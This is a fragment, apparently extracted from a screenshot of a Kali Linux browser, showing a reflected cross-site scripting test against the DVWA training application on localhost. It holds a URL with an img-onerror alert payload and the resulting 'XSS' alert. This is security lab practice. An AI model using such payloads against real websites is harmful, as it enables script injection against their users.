 localhost/dvwa/vulnerabilities/xss_r/?name=<img+src%3Dx+onerror%3Dalert('XSS')>#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
localhost
XSS
OK